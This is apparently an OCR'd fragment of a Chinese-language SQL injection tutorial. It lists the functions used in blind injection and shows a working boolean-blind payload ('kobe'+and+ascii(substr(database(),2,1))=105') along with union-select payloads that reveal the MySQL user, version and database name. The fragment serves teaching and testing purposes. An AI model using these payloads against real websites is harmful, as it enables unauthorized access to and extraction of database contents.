
盲注一般用到的一些函数：
if
()、
ascii
()、
substr
()、
length
()，
exists
()、
concat
payload
:
kobe
'+and+ascii(substr(database(),2,1))=105
1.5.1 sql查询
除了查看数据库 还有会使用到的其他函数:
1、user()查当前的用户为：user() =>select user();
2、 Version()；当前 mysql 的版本
union select 1，2，version()
3、 Database();当前网站使用的数据库
union select 1，2，database()